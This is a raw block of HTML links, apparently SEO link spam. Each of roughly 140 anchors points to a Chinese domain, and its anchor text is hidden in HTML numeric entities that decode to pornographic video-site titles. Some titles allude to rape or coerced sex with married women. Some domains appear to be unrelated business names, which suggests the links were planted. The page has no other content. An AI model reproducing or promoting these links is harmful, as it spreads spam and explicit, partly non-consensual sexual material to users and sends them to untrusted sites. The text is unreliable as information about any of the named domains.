<a href="http://fire-fox8.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mndyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://puzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pw86.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://y0231.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://dirain.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://16870.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://075888.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g5802.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yueruan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://88816.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://h3631.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birdsee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://skamol.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://han-shan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://benevento.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://999qb.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tnlu.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqv.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://newhaili.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://gwyv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://mag1.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xp326.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csshop.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://gp961.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://csshop.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://iexn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://badmilk.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://dubagw.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://niangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://edu-st.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gipt.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
